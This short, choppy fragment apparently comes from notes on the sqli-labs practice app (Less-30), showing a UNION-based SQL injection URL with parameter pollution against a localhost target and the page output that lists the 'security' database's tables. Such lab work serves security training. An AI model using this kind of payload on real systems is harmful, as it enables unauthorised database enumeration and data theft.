 RL
http://127.0.0.1/Less-30/?id=1&id=22222" union select 1,2,group_concat(table_name)from information_schema.tables where table_schema='security' --+
RL
e
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users